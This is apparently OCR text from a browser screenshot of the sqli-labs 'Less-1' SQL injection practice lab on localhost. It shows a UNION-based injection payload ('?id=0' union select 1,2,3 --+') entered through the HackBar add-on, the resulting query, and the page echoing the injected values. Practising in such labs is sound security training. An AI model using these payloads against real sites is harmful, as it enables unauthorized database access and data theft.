 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=0' union select 1,2,3 --+
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-1/?id=0' union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All